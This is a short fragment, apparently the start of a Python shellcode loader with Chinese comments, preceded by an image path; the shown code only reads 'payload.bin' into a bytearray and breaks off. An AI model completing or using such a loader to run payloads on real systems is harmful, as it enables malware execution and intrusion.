 def main():
# 填写你的shellcode
# buf = b""
#通过bin文件获取shellcode
with open("payload.bin","rb") as file:
buf = file.read()
shellcode = bytearray(buf)